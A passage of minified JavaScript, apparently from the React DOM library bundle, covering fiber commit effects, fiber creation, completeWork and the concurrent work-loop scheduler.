s!==c?(s===null?u.stateNode!==null&&(u=u.stateNode,u.parentNode.removeChild(u)):s.count--,c===null?Si(f,l.type,l.stateNode):ts(f,c,l.memoizedProps)):c===null&&l.stateNode!==null&&dp(l,l.memoizedProps,u.memoizedProps)}break;case 27:if(c&4&&l.alternate===null){f=l.stateNode,s=l.memoizedProps;try{for(var R=f.firstChild;R;){var w=R.nextSibling,K=R.nodeName;R[ht]||K==="HEAD"||K==="BODY"||K==="SCRIPT"||K==="STYLE"||K==="LINK"&&R.rel.toLowerCase()==="stylesheet"||f.removeChild(R),R=w}for(var ne=l.type,L=f.attributes;L.length;)f.removeAttributeNode(L[0]);Gl(f,ne,s),f[y]=l,f[C]=s}catch(ze){Ht(l,l.return,ze)}}case 5:if(Fn(a,l),Zn(l),c&512&&(It||u===null||Ln(u,u.return)),l.flags&32){f=l.stateNode;try{Bu(f,"")}catch(ze){Ht(l,l.return,ze)}}c&4&&l.stateNode!=null&&(f=l.memoizedProps,dp(l,f,u!==null?u.memoizedProps:f)),c&1024&&(Pm=!0);break;case 6:if(Fn(a,l),Zn(l),c&4){if(l.stateNode===null)throw Error(b(162));c=l.memoizedProps,u=l.stateNode;try{u.nodeValue=c}catch(ze){Ht(l,l.return,ze)}}break;case 3:if(va=null,f=sa,sa=fh(a.containerInfo),Fn(a,l),sa=f,Zn(l),c&4&&u!==null&&u.memoizedState.isDehydrated)try{Ar(a.containerInfo)}catch(ze){Ht(l,l.return,ze)}Pm&&(Pm=!1,uy(l));break;case 4:c=sa,sa=fh(l.stateNode.containerInfo),Fn(a,l),Zn(l),sa=c;break;case 12:Fn(a,l),Zn(l);break;case 13:Fn(a,l),Zn(l),l.child.flags&8192&&l.memoizedState!==null!=(u!==null&&u.memoizedState!==null)&&(qn=ve()),c&4&&(c=l.updateQueue,c!==null&&(l.updateQueue=null,qd(l,c)));break;case 22:if(c&512&&(It||u===null||Ln(u,u.return)),R=l.memoizedState!==null,w=u!==null&&u.memoizedState!==null,K=mt,ne=It,mt=K||R,It=ne||w,Fn(a,l),It=ne,mt=K,Zn(l),a=l.stateNode,a._current=l,a._visibility&=-3,a._visibility|=a._pendingVisibility&2,c&8192&&(a._visibility=R?a._visibility&-2:a._visibility|1,R&&(a=mt||It,u===null||w||a||Wc(l)),l.memoizedProps===null||l.memoizedProps.mode!=="manual"))e:for(u=null,a=l;;){if(a.tag===5||a.tag===26||a.tag===27){if(u===null){w=u=a;try{if(f=w.stateNode,R)s=f.style,typeof s.setProperty=="function"?s.setProperty("display","none","important"):s.display="none";else{m=w.stateNode,v=w.memoizedProps.style;var W=v!=null&&v.hasOwnProperty("display")?v.display:null;m.style.display=W==null||typeof W=="boolean"?"":(""+W).trim()}}catch(ze){Ht(w,w.return,ze)}}}else if(a.tag===6){if(u===null){w=a;try{w.stateNode.nodeValue=R?"":w.memoizedProps}catch(ze){Ht(w,w.return,ze)}}}else if((a.tag!==22&&a.tag!==23||a.memoizedState===null||a===l)&&a.child!==null){a.child.return=a,a=a.child;continue}if(a===l)break e;for(;a.sibling===null;){if(a.return===null||a.return===l)break e;u===a&&(u=null),a=a.return}u===a&&(u=null),a.sibling.return=a.return,a=a.sibling}c&4&&(c=l.updateQueue,c!==null&&(u=c.retryQueue,u!==null&&(c.retryQueue=null,qd(l,u))));break;case 19:Fn(a,l),Zn(l),c&4&&(c=l.updateQueue,c!==null&&(l.updateQueue=null,qd(l,c)));break;case 21:break;default:Fn(a,l),Zn(l)}}function Zn(l){var a=l.flags;if(a&2){try{if(l.tag!==27){e:{for(var u=l.return;u!==null;){if(hp(u)){var c=u;break e}u=u.return}throw Error(b(160))}switch(c.tag){case 27:var f=c.stateNode,s=Zd(l);xf(l,s,f);break;case 5:var m=c.stateNode;c.flags&32&&(Bu(m,""),c.flags&=-33);var v=Zd(l);xf(l,v,m);break;case 3:case 4:var R=c.stateNode.containerInfo,w=Zd(l);ri(l,w,R);break;default:throw Error(b(161))}}}catch(K){Ht(l,l.return,K)}l.flags&=-3}a&4096&&(l.flags&=-4097)}function uy(l){if(l.subtreeFlags&1024)for(l=l.child;l!==null;){var a=l;uy(a),a.tag===5&&a.flags&1024&&a.stateNode.reset(),l=l.sibling}}function Ba(l,a){if(a.subtreeFlags&8772)for(a=a.child;a!==null;)ly(l,a.alternate,a),a=a.sibling}function Wc(l){for(l=l.child;l!==null;){var a=l;switch(a.tag){case 0:case 11:case 14:case 15:oi(4,a,a.return),Wc(a);break;case 1:Ln(a,a.return);var u=a.stateNode;typeof u.componentWillUnmount=="function"&&Kc(a,a.return,u),Wc(a);break;case 26:case 27:case 5:Ln(a,a.return),Wc(a);break;case 22:Ln(a,a.return),a.memoizedState===null&&Wc(a);break;default:Wc(a)}l=l.sibling}}function si(l,a,u){for(u=u&&(a.subtreeFlags&8772)!==0,a=a.child;a!==null;){var c=a.alternate,f=l,s=a,m=s.flags;switch(s.tag){case 0:case 11:case 15:si(f,s,u),ar(4,s);break;case 1:if(si(f,s,u),c=s,f=c.stateNode,typeof f.componentDidMount=="function")try{f.componentDidMount()}catch(w){Ht(c,c.return,w)}if(c=s,f=c.updateQueue,f!==null){var v=c.stateNode;try{var R=f.shared.hiddenCallbacks;if(R!==null)for(f.shared.hiddenCallbacks=null,f=0;f<R.length;f++)rp(R[f],v)}catch(w){Ht(c,c.return,w)}}u&&m&64&&sp(s),du(s,s.return);break;case 26:case 27:case 5:si(f,s,u),u&&c===null&&m&4&&Ld(s),du(s,s.return);break;case 12:si(f,s,u);break;case 13:si(f,s,u),u&&m&4&&_a(f,s);break;case 22:s.memoizedState===null&&si(f,s,u),du(s,s.return);break;default:si(f,s,u)}a=a.sibling}}function iy(l,a){var u=null;l!==null&&l.memoizedState!==null&&l.memoizedState.cachePool!==null&&(u=l.memoizedState.cachePool.pool),l=null,a.memoizedState!==null&&a.memoizedState.cachePool!==null&&(l=a.memoizedState.cachePool.pool),l!==u&&(l!=null&&l.refCount++,u!=null&&sf(u))}function Vd(l,a){l=null,a.alternate!==null&&(l=a.alternate.memoizedState.cache),a=a.memoizedState.cache,a!==l&&(a.refCount++,l!=null&&sf(l))}function We(l,a,u,c){if(a.subtreeFlags&10256)for(a=a.child;a!==null;)Qd(l,a,u,c),a=a.sibling}function Qd(l,a,u,c){var f=a.flags;switch(a.tag){case 0:case 11:case 15:We(l,a,u,c),f&2048&&ar(9,a);break;case 3:We(l,a,u,c),f&2048&&(l=null,a.alternate!==null&&(l=a.alternate.memoizedState.cache),a=a.memoizedState.cache,a!==l&&(a.refCount++,l!=null&&sf(l)));break;case 12:if(f&2048){We(l,a,u,c),l=a.stateNode;try{var s=a.memoizedProps,m=s.id,v=s.onPostCommit;typeof v=="function"&&v(m,a.alternate===null?"mount":"update",l.passiveEffectDuration,-0)}catch(R){Ht(a,a.return,R)}}else We(l,a,u,c);break;case 23:break;case 22:s=a.stateNode,a.memoizedState!==null?s._visibility&4?We(l,a,u,c):ur(l,a):s._visibility&4?We(l,a,u,c):(s._visibility|=4,nc(l,a,u,c,(a.subtreeFlags&10256)!==0)),f&2048&&iy(a.alternate,a);break;case 24:We(l,a,u,c),f&2048&&Vd(a.alternate,a);break;default:We(l,a,u,c)}}function nc(l,a,u,c,f){for(f=f&&(a.subtreeFlags&10256)!==0,a=a.child;a!==null;){var s=l,m=a,v=u,R=c,w=m.flags;switch(m.tag){case 0:case 11:case 15:nc(s,m,v,R,f),ar(8,m);break;case 23:break;case 22:var K=m.stateNode;m.memoizedState!==null?K._visibility&4?nc(s,m,v,R,f):ur(s,m):(K._visibility|=4,nc(s,m,v,R,f)),f&&w&2048&&iy(m.alternate,m);break;case 24:nc(s,m,v,R,f),f&&w&2048&&Vd(m.alternate,m);break;default:nc(s,m,v,R,f)}a=a.sibling}}function ur(l,a){if(a.subtreeFlags&10256)for(a=a.child;a!==null;){var u=l,c=a,f=c.flags;switch(c.tag){case 22:ur(u,c),f&2048&&iy(c.alternate,c);break;case 24:ur(u,c),f&2048&&Vd(c.alternate,c);break;default:ur(u,c)}a=a.sibling}}var $c=8192;function hu(l){if(l.subtreeFlags&$c)for(l=l.child;l!==null;)wf(l),l=l.sibling}function wf(l){switch(l.tag){case 26:hu(l),l.flags&$c&&l.memoizedState!==null&&Wg(sa,l.memoizedState,l.memoizedProps);break;case 5:hu(l);break;case 3:case 4:var a=sa;sa=fh(l.stateNode.containerInfo),hu(l),sa=a;break;case 22:l.memoizedState===null&&(a=l.alternate,a!==null&&a.memoizedState!==null?(a=$c,$c=16777216,hu(l),$c=a):hu(l));break;default:hu(l)}}function Ic(l){var a=l.alternate;if(a!==null&&(l=a.child,l!==null)){a.child=null;do a=l.sibling,l.sibling=null,l=a;while(l!==null)}}function ir(l){var a=l.deletions;if((l.flags&16)!==0){if(a!==null)for(var u=0;u<a.length;u++){var c=a[u];_l=c,pp(c,l)}Ic(l)}if(l.subtreeFlags&10256)for(l=l.child;l!==null;)Xd(l),l=l.sibling}function Xd(l){switch(l.tag){case 0:case 11:case 15:ir(l),l.flags&2048&&oi(9,l,l.return);break;case 3:ir(l);break;case 12:ir(l);break;case 22:var a=l.stateNode;l.memoizedState!==null&&a._visibility&4&&(l.return===null||l.return.tag!==13)?(a._visibility&=-5,yl(l)):ir(l);break;default:ir(l)}}function yl(l){var a=l.deletions;if((l.flags&16)!==0){if(a!==null)for(var u=0;u<a.length;u++){var c=a[u];_l=c,pp(c,l)}Ic(l)}for(l=l.child;l!==null;){switch(a=l,a.tag){case 0:case 11:case 15:oi(8,a,a.return),yl(a);break;case 22:u=a.stateNode,u._visibility&4&&(u._visibility&=-5,yl(a));break;default:yl(a)}l=l.sibling}}function pp(l,a){for(;_l!==null;){var u=_l;switch(u.tag){case 0:case 11:case 15:oi(8,u,a);break;case 23:case 22:if(u.memoizedState!==null&&u.memoizedState.cachePool!==null){var c=u.memoizedState.cachePool.pool;c!=null&&c.refCount++}break;case 24:sf(u.memoizedState.cache)}if(c=u.child,c!==null)c.return=u,_l=c;else e:for(u=l;_l!==null;){c=_l;var f=c.sibling,s=c.return;if(ny(c),c===u){_l=null;break e}if(f!==null){f.return=s,_l=f;break e}_l=s}}}function mu(l,a,u,c){this.tag=l,this.key=u,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.refCleanup=this.ref=null,this.pendingProps=a,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=c,this.subtreeFlags=this.flags=0,this.deletions=null,this.childLanes=this.lanes=0,this.alternate=null}function Pn(l,a,u,c){return new mu(l,a,u,c)}function yu(l){return l=l.prototype,!(!l||!l.isReactComponent)}function di(l,a){var u=l.alternate;return u===null?(u=Pn(l.tag,a,l.key,l.mode),u.elementType=l.elementType,u.type=l.type,u.stateNode=l.stateNode,u.alternate=l,l.alternate=u):(u.pendingProps=a,u.type=l.type,u.flags=0,u.subtreeFlags=0,u.deletions=null),u.flags=l.flags&31457280,u.childLanes=l.childLanes,u.lanes=l.lanes,u.child=l.child,u.memoizedProps=l.memoizedProps,u.memoizedState=l.memoizedState,u.updateQueue=l.updateQueue,a=l.dependencies,u.dependencies=a===null?null:{lanes:a.lanes,firstContext:a.firstContext},u.sibling=l.sibling,u.index=l.index,u.ref=l.ref,u.refCleanup=l.refCleanup,u}function Nf(l,a){l.flags&=31457282;var u=l.alternate;return u===null?(l.childLanes=0,l.lanes=a,l.child=null,l.subtreeFlags=0,l.memoizedProps=null,l.memoizedState=null,l.updateQueue=null,l.dependencies=null,l.stateNode=null):(l.childLanes=u.childLanes,l.lanes=u.lanes,l.child=u.child,l.subtreeFlags=0,l.deletions=null,l.memoizedProps=u.memoizedProps,l.memoizedState=u.memoizedState,l.updateQueue=u.updateQueue,l.type=u.type,a=u.dependencies,l.dependencies=a===null?null:{lanes:a.lanes,firstContext:a.firstContext}),l}function Ut(l,a,u,c,f,s){var m=0;if(c=l,typeof l=="function")yu(l)&&(m=1);else if(typeof l=="string")m=hn(l,u,gl.current)?26:l==="html"||l==="head"||l==="body"?27:5;else e:switch(l){case B:return hi(u.children,f,s,a);case M:m=8,f|=24;break;case he:return l=Pn(12,u,a,f|2),l.elementType=he,l.lanes=s,l;case Ae:return l=Pn(13,u,a,f),l.elementType=Ae,l.lanes=s,l;case Qe:return l=Pn(19,u,a,f),l.elementType=Qe,l.lanes=s,l;case xe:return Bl(u,f,s,a);default:if(typeof l=="object"&&l!==null)switch(l.$$typeof){case ye:case N:m=10;break e;case Q:m=9;break e;case se:m=11;break e;case Ke:m=14;break e;case qe:m=16,c=null;break e}m=29,u=Error(b(130,l===null?"null":typeof l,"")),c=null}return a=Pn(m,u,a,f),a.elementType=l,a.type=c,a.lanes=s,a}function hi(l,a,u,c){return l=Pn(7,l,c,a),l.lanes=u,l}function Bl(l,a,u,c){l=Pn(22,l,c,a),l.elementType=xe,l.lanes=u;var f={_visibility:1,_pendingVisibility:1,_pendingMarkers:null,_retryCache:null,_transitions:null,_current:null,detach:function(){var s=f._current;if(s===null)throw Error(b(456));if((f._pendingVisibility&2)===0){var m=nu(s,2);m!==null&&(f._pendingVisibility|=2,vl(m,s,2))}},attach:function(){var s=f._current;if(s===null)throw Error(b(456));if((f._pendingVisibility&2)!==0){var m=nu(s,2);m!==null&&(f._pendingVisibility&=-3,vl(m,s,2))}}};return l.stateNode=f,l}function cy(l,a,u){return l=Pn(6,l,null,a),l.lanes=u,l}function kd(l,a,u){return a=Pn(4,l.children!==null?l.children:[],l.key,a),a.lanes=u,a.stateNode={containerInfo:l.containerInfo,pendingChildren:null,implementation:l.implementation},a}function Ya(l){l.flags|=4}function oy(l,a){if(a.type!=="stylesheet"||(a.state.loading&4)!==0)l.flags&=-16777217;else if(l.flags|=16777216,!Rn(a)){if(a=Yn.current,a!==null&&((Tt&4194176)===Tt?Ua!==null:(Tt&62914560)!==Tt&&(Tt&536870912)===0||a!==Ua))throw uu=qo,jc;l.flags|=8192}}function Sn(l,a){a!==null&&(l.flags|=4),l.flags&16384&&(a=l.tag!==22?Ka():536870912,l.lanes|=a,or|=a)}function cr(l,a){if(!St)switch(l.tailMode){case"hidden":a=l.tail;for(var u=null;a!==null;)a.alternate!==null&&(u=a),a=a.sibling;u===null?l.tail=null:u.sibling=null;break;case"collapsed":u=l.tail;for(var c=null;u!==null;)u.alternate!==null&&(c=u),u=u.sibling;c===null?a||l.tail===null?l.tail=null:l.tail.sibling=null:c.sibling=null}}function Xt(l){var a=l.alternate!==null&&l.alternate.child===l.child,u=0,c=0;if(a)for(var f=l.child;f!==null;)u|=f.lanes|f.childLanes,c|=f.subtreeFlags&31457280,c|=f.flags&31457280,f.return=l,f=f.sibling;else for(f=l.child;f!==null;)u|=f.lanes|f.childLanes,c|=f.subtreeFlags,c|=f.flags,f.return=l,f=f.sibling;return l.subtreeFlags|=c,l.childLanes=u,a}function gp(l,a,u){var c=a.pendingProps;switch(ld(a),a.tag){case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Xt(a),null;case 1:return Xt(a),null;case 3:return u=a.stateNode,c=null,l!==null&&(c=l.memoizedState.cache),a.memoizedState.cache!==c&&(a.flags|=2048),ii(sl),xn(),u.pendingContext&&(u.context=u.pendingContext,u.pendingContext=null),(l===null||l.child===null)&&(Go(a)?Ya(a):l===null||l.memoizedState.isDehydrated&&(a.flags&256)===0||(a.flags|=1024,ra!==null&&(Id(ra),ra=null))),Xt(a),null;case 26:return u=a.memoizedState,l===null?(Ya(a),u!==null?(Xt(a),oy(a,u)):(Xt(a),a.flags&=-16777217)):u?u!==l.memoizedState?(Ya(a),Xt(a),oy(a,u)):(Xt(a),a.flags&=-16777217):(l.memoizedProps!==c&&Ya(a),Xt(a),a.flags&=-16777217),null;case 27:dt(a),u=Ie.current;var f=a.type;if(l!==null&&a.stateNode!=null)l.memoizedProps!==c&&Ya(a);else{if(!c){if(a.stateNode===null)throw Error(b(166));return Xt(a),null}l=gl.current,Go(a)?Om(a):(l=Pf(f,c,u),a.stateNode=l,Ya(a))}return Xt(a),null;case 5:if(dt(a),u=a.type,l!==null&&a.stateNode!=null)l.memoizedProps!==c&&Ya(a);else{if(!c){if(a.stateNode===null)throw Error(b(166));return Xt(a),null}if(l=gl.current,Go(a))Om(a);else{switch(f=Wf(Ie.current),l){case 1:l=f.createElementNS("http://www.w3.org/2000/svg",u);break;case 2:l=f.createElementNS("http://www.w3.org/1998/Math/MathML",u);break;default:switch(u){case"svg":l=f.createElementNS("http://www.w3.org/2000/svg",u);break;case"math":l=f.createElementNS("http://www.w3.org/1998/Math/MathML",u);break;case"script":l=f.createElement("div"),l.innerHTML="<script><\/script>",l=l.removeChild(l.firstChild);break;case"select":l=typeof c.is=="string"?f.createElement("select",{is:c.is}):f.createElement("select"),c.multiple?l.multiple=!0:c.size&&(l.size=c.size);break;default:l=typeof c.is=="string"?f.createElement(u,{is:c.is}):f.createElement(u)}}l[y]=a,l[C]=c;e:for(f=a.child;f!==null;){if(f.tag===5||f.tag===6)l.appendChild(f.stateNode);else if(f.tag!==4&&f.tag!==27&&f.child!==null){f.child.return=f,f=f.child;continue}if(f===a)break e;for(;f.sibling===null;){if(f.return===null||f.return===a)break e;f=f.return}f.sibling.return=f.return,f=f.sibling}a.stateNode=l;e:switch(Gl(l,u,c),u){case"button":case"input":case"select":case"textarea":l=!!c.autoFocus;break e;case"img":l=!0;break e;default:l=!1}l&&Ya(a)}}return Xt(a),a.flags&=-16777217,null;case 6:if(l&&a.stateNode!=null)l.memoizedProps!==c&&Ya(a);else{if(typeof c!="string"&&a.stateNode===null)throw Error(b(166));if(l=Ie.current,Go(a)){if(l=a.stateNode,u=a.memoizedProps,c=null,f=Kl,f!==null)switch(f.tag){case 27:case 5:c=f.memoizedProps}l[y]=a,l=!!(l.nodeValue===u||c!==null&&c.suppressHydrationWarning===!0||q(l.nodeValue,u)),l||Nc(a)}else l=Wf(l).createTextNode(c),l[y]=a,a.stateNode=l}return Xt(a),null;case 13:if(c=a.memoizedState,l===null||l.memoizedState!==null&&l.memoizedState.dehydrated!==null){if(f=Go(a),c!==null&&c.dehydrated!==null){if(l===null){if(!f)throw Error(b(318));if(f=a.memoizedState,f=f!==null?f.dehydrated:null,!f)throw Error(b(317));f[y]=a}else Hc(),(a.flags&128)===0&&(a.memoizedState=null),a.flags|=4;Xt(a),f=!1}else ra!==null&&(Id(ra),ra=null),f=!0;if(!f)return a.flags&256?(iu(a),a):(iu(a),null)}if(iu(a),(a.flags&128)!==0)return a.lanes=u,a;if(u=c!==null,l=l!==null&&l.memoizedState!==null,u){c=a.child,f=null,c.alternate!==null&&c.alternate.memoizedState!==null&&c.alternate.memoizedState.cachePool!==null&&(f=c.alternate.memoizedState.cachePool.pool);var s=null;c.memoizedState!==null&&c.memoizedState.cachePool!==null&&(s=c.memoizedState.cachePool.pool),s!==f&&(c.flags|=2048)}return u!==l&&u&&(a.child.flags|=8192),Sn(a,a.updateQueue),Xt(a),null;case 4:return xn(),l===null&&ha(a.stateNode.containerInfo),Xt(a),null;case 10:return ii(a.type),Xt(a),null;case 19:if(wt(fl),f=a.memoizedState,f===null)return Xt(a),null;if(c=(a.flags&128)!==0,s=f.rendering,s===null)if(c)cr(f,!1);else{if(ol!==0||l!==null&&(l.flags&128)!==0)for(l=a.child;l!==null;){if(s=ff(l),s!==null){for(a.flags|=128,cr(f,!1),l=s.updateQueue,a.updateQueue=l,Sn(a,l),a.subtreeFlags=0,l=u,u=a.child;u!==null;)Nf(u,l),u=u.sibling;return vt(fl,fl.current&1|2),a.child}l=l.sibling}f.tail!==null&&ve()>Hf&&(a.flags|=128,c=!0,cr(f,!1),a.lanes=4194304)}else{if(!c)if(l=ff(s),l!==null){if(a.flags|=128,c=!0,l=l.updateQueue,a.updateQueue=l,Sn(a,l),cr(f,!0),f.tail===null&&f.tailMode==="hidden"&&!s.alternate&&!St)return Xt(a),null}else 2*ve()-f.renderingStartTime>Hf&&u!==536870912&&(a.flags|=128,c=!0,cr(f,!1),a.lanes=4194304);f.isBackwards?(s.sibling=a.child,a.child=s):(l=f.last,l!==null?l.sibling=s:a.child=s,f.last=s)}return f.tail!==null?(a=f.tail,f.rendering=a,f.tail=a.sibling,f.renderingStartTime=ve(),a.sibling=null,l=fl.current,vt(fl,c?l&1|2:l&1),a):(Xt(a),null);case 22:case 23:return iu(a),rd(),c=a.memoizedState!==null,l!==null?l.memoizedState!==null!==c&&(a.flags|=8192):c&&(a.flags|=8192),c?(u&536870912)!==0&&(a.flags&128)===0&&(Xt(a),a.subtreeFlags&6&&(a.flags|=8192)):Xt(a),u=a.updateQueue,u!==null&&Sn(a,u.retryQueue),u=null,l!==null&&l.memoizedState!==null&&l.memoizedState.cachePool!==null&&(u=l.memoizedState.cachePool.pool),c=null,a.memoizedState!==null&&a.memoizedState.cachePool!==null&&(c=a.memoizedState.cachePool.pool),c!==u&&(a.flags|=2048),l!==null&&wt(ki),null;case 24:return u=null,l!==null&&(u=l.memoizedState.cache),a.memoizedState.cache!==u&&(a.flags|=2048),ii(sl),Xt(a),null;case 25:return null}throw Error(b(156,a.tag))}function Jd(l,a){switch(ld(a),a.tag){case 1:return l=a.flags,l&65536?(a.flags=l&-65537|128,a):null;case 3:return ii(sl),xn(),l=a.flags,(l&65536)!==0&&(l&128)===0?(a.flags=l&-65537|128,a):null;case 26:case 27:case 5:return dt(a),null;case 13:if(iu(a),l=a.memoizedState,l!==null&&l.dehydrated!==null){if(a.alternate===null)throw Error(b(340));Hc()}return l=a.flags,l&65536?(a.flags=l&-65537|128,a):null;case 19:return wt(fl),null;case 4:return xn(),null;case 10:return ii(a.type),null;case 22:case 23:return iu(a),rd(),l!==null&&wt(ki),l=a.flags,l&65536?(a.flags=l&-65537|128,a):null;case 24:return ii(sl),null;case 25:return null;default:return null}}function ry(l,a){switch(ld(a),a.tag){case 3:ii(sl),xn();break;case 26:case 27:case 5:dt(a);break;case 4:xn();break;case 13:iu(a);break;case 19:wt(fl);break;case 10:ii(a.type);break;case 22:case 23:iu(a),rd(),l!==null&&wt(ki);break;case 24:ii(sl)}}var jg={getCacheForType:function(l){var a=jl(sl),u=a.data.get(l);return u===void 0&&(u=l(),a.data.set(l,u)),u}},Kd=typeof WeakMap=="function"?WeakMap:Map,Ft=0,Gt=null,at=null,Tt=0,Vt=0,ea=null,mi=!1,Fc=!1,fy=!1,yi=0,ol=0,pu=0,Pc=0,sy=0,da=0,or=0,eo=null,gu=null,dy=!1,qn=0,Hf=1/0,jf=null,pi=null,_f=!1,to=null,Bf=0,Wd=0,hy=null,ac=0,$d=null;function Vn(){if((Ft&2)!==0&&Tt!==0)return Tt&-Tt;if(Ee.T!==null){var l=Xi;return l!==0?l:Qf()}return $a()}function Yf(){da===0&&(da=(Tt&536870912)===0||St?Hu():536870912);var l=Yn.current;return l!==null&&(l.flags|=32),da}function vl(l,a,u){(l===Gt&&Vt===2||l.cancelPendingCommit!==null)&&(uc(l,0),ta(l,Tt,da,!1)),wn(l,u),((Ft&2)===0||l!==Gt)&&(l===Gt&&((Ft&2)===0&&(Pc|=u),ol===4&&ta(l,Tt,da,!1)),Ga(l))}function rr(l,a,u){if((Ft&6)!==0)throw Error(b(327));var c=!u&&(a&60)===0&&(a&l.expiredLanes)===0||Un(l,a),f=c?Bg(l,a):Pd(l,a,!0),s=c;do{if(f===0){Fc&&!c&&ta(l,a,0,!1);break}else if(f===6)ta(l,a,0,!mi);else{if(u=l.current.alternate,s&&!fr(u)){f=Pd(l,a,!1),s=!1;continue}if(f===2){if(s=a,l.errorRecoveryDisabledLanes&s)var m=0;else m=l.pendingLanes&-536870913,m=m!==0?m:m&536870912?536870912:0;if(m!==0){a=m;e:{var v=l;f=eo;var R=v.current.memoizedState.isDehydrated;if(R&&(uc(v,m).flags|=256),m=Pd(v,m,!1),m!==2){if(fy&&!R){v.errorRecoveryDisabledLanes|=s,Pc|=s,f=4;break e}s=gu,gu=f,s!==null&&Id(s)}f=m}if(s=!1,f!==2)continue}}if(f===1){uc(l,0),ta(l,a,0,!0);break}e:{switch(c=l,f){case 0:case 1:throw Error(b(345));case 4:if((a&4194176)===a){ta(c,a,da,!mi);break e}break;case 2:gu=null;break;case 3:case 5:break;default:throw Error(b(329))}if(c.finishedWork=u,c.finishedLanes=a,(a&62914560)===a&&(s=qn+300-ve(),10<s)){if(ta(c,a,da,!mi),Ui(c,0)!==0)break e;c.timeoutHandle=Il(vp.bind(null,c,u,gu,jf,dy,a,da,Pc,or,mi,2,-0,0),s);break e}vp(c,u,gu,jf,dy,a,da,Pc,or,mi,0,-0,0)}}break}while(!0);Ga(l)}function Id(l){gu===null?gu=l:gu.push.apply(gu,l)}function vp(l,a,u,c,f,s,m,v,R,w,K,ne,L){var W=a.subtreeFlags;if((W&8192||(W&16785408)===16785408)&&(La={stylesheets:null,count:0,unsuspend:xy},wf(a),a=$g(),a!==null)){l.cancelPendingCommit=a(gy.bind(null,l,u,c,f,m,v,R,1,ne,L)),ta(l,s,m,!w);return}gy(l,u,c,f,m,v,R,K,ne,L)}function fr(l){for(var a=l;;){var u=a.tag;if((u===0||u===11||u===15)&&a.flags&16384&&(u=a.updateQueue,u!==null&&(u=u.stores,u!==null)))for(var c=0;c<u.length;c++){var f=u[c],s=f.getSnapshot;f=f.value;try{if(!on(s(),f))return!1}catch{return!1}}if(u=a.child,a.subtreeFlags&16384&&u!==null)u.return=a,a=u;else{if(a===l)break;for(;a.sibling===null;){if(a.return===null||a.return===l)return!0;a=a.return}a.sibling.return=a.return,a=a.sibling}}return!0}function ta(l,a,u,c){a&=~sy,a&=~Pc,l.suspendedLanes|=a,l.pingedLanes&=~a,c&&(l.warmLanes|=a),c=l.expirationTimes;for(var f=a;0<f;){var s=31-Ql(f),m=1<<s;c[s]=-1,f&=~m}u!==0&&Wa(l,u,a)}function Gf(){return(Ft&6)===0?(cc(0),!1):!0}function sr(){if(at!==null){if(Vt===0)var l=at.return;else l=at,ai=kc=null,df(l),fa=null,Hl=0,l=at;for(;l!==null;)ry(l.alternate,l),l=l.return;at=null}}function uc(l,a){l.finishedWork=null,l.finishedLanes=0;var u=l.timeoutHandle;u!==-1&&(l.timeoutHandle=-1,ma(u)),u=l.cancelPendingCommit,u!==null&&(l.cancelPendingCommit=null,u()),sr(),Gt=l,at=u=di(l.current,null),Tt=a,Vt=0,ea=null,mi=!1,Fc=Un(l,a),fy=!1,or=da=sy=Pc=pu=ol=0,gu=eo=null,dy=!1,(a&8)!==0&&(a|=a&32);var c=l.entangledLanes;if(c!==0)for(l=l.entanglements,c&=a;0<c;){var f=31-Ql(c),s=1<<f;a|=l[f],c&=~s}return yi=a,_o(),u}function Fd(l,a){Pe=null,Ee.H=Ha,a===Zo?(a=ud(),Vt=3):a===jc?(a=ud(),Vt=4):Vt=a===ti?8:a!==null&&typeof a=="object"&&typeof a.then=="function"?6:1,ea=a,at===null&&(ol=1,Ef(l,zl(a,l.current)))}function my(){var l=Ee.H;return Ee.H=Ha,l===null?Ha:l}function yy(){var l=Ee.A;return Ee.A=jg,l}function py(){ol=4,mi||(Tt&4194176)!==Tt&&Yn.current!==null||(Fc=!0),(pu&134217727)===0&&(Pc&134217727)===0||Gt===null||ta(Gt,Tt,da,!1)}function Pd(l,a,u){var c=Ft;Ft|=2;var f=my(),s=yy();(Gt!==l||Tt!==a)&&(jf=null,uc(l,a)),a=!1;var m=ol;e:do try{if(Vt!==0&&at!==null){var v=at,R=ea;switch(Vt){case 8:sr(),m=6;break e;case 3:case 2:case 6:Yn.current===null&&(a=!0);var w=Vt;if(Vt=0,ea=null,dr(l,v,R,w),u&&Fc){m=0;break e}break;default:w=Vt,Vt=0,ea=null,dr(l,v,R,w)}}_g(),m=ol;break}catch(K){Fd(l,K)}while(!0);return a&&l.shellSuspendCounter++,ai=kc=null,Ft=c,Ee.H=f,Ee.A=s,at===null&&(Gt=null,Tt=0,_o()),m}function _g(){for(;at!==null;)Lf(at)}function Bg(l,a){var u=Ft;Ft|=2;var c=my(),f=yy();Gt!==l||Tt!==a?(jf=null,Hf=ve()+500,uc(l,a)):Fc=Un(l,a);e:do try{if(Vt!==0&&at!==null){a=at;var s=ea;t:switch(Vt){case 1:Vt=0,ea=null,dr(l,a,s,1);break;case 2:if(Cm(s)){Vt=0,ea=null,eh(a);break}a=function(){Vt===2&&Gt===l&&(Vt=7),Ga(l)},s.then(a,a);break e;case 3:Vt=7;break e;case 4:Vt=5;break e;case 7:Cm(s)?(Vt=0,ea=null,eh(a)):(Vt=0,ea=null,dr(l,a,s,7));break;case 5:var m=null;switch(at.tag){case 26:m=at.memoizedState;case 5:case 27:var v=at;if(!m||Rn(m)){Vt=0,ea=null;var R=v.sibling;if(R!==null)at=R;else{var w=v.return;w!==null?(at=w,th(w)):at=null}break t}}Vt=0,ea=null,dr(l,a,s,5);break;case 6:Vt=0,ea=null,dr(l,a,s,6);break;case 8:sr(),ol=6;break e;default:throw Error(b(462))}}Yg();break}catch(K){Fd(l,K)}while(!0);return ai=kc=null,Ee.H=c,Ee.A=f,Ft=u,at!==null?0:(Gt=null,Tt=0,_o(),ol)}function Yg(){for(;at!==null&&!D();)Lf(at)}function Lf(l){var a=er(l.alternate,l,yi);l.memoizedProps=l.pendingProps,a===null?th(l):at=a}function eh(l){var a=l,u=a.alternate;switch(a.tag){case 15:case 0:a=Rf(u,a,a.pendingProps,a.type,void 0,Tt);break;case 11:a=Rf(u,a,a.pendingProps,a.type.render,a.ref,Tt);break;case 5:df(a);default:ry(u,a),a=at=Nf(a,yi),a=er(u,a,yi)}l.memoizedProps=l.pendingProps,a===null?th(l):at=a}function dr(l,a,u,c){ai=kc=null,df(a),fa=null,Hl=0;var 